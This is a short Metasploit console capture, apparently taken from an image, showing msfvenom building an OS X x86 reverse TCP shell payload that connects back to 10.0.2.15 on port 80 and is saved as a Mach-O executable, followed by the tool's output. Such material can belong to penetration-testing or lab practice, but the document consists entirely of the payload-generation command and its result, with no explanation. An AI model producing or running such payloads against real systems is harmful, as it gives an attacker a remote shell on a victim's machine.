 msf6 > msfvenom -p osx/x86/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f macho > reverse.macho
[*] exec: msfvenom -p osx/x86/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f macho > reverse.macho
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes
msf6 >